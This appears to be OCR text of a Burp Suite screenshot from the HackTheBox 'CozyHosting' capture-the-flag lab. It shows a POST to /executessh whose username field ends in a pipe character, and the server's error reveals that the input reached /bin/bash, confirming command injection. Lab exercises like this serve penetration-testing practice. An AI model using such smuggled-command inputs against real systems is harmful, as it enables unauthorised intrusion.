 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
15 × +
Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://cozyhosting.htb/admin?error=Host%20key%20verification%20failed.
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=9C72E52B25044F8343E6D6DE1296A22A
14 Connection: close
15
16 host=cozyhosting.htb&username=admin|
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 03 Jan 2024 09:38:36 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=/bin/bash: line
1: @cozyhosting.htb: command not foundssh: Could not
resolve hostname admin: Temporary failure in name
resolution
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
? Search... 0 highlights
Inspector
Done 469 bytes | 37 millis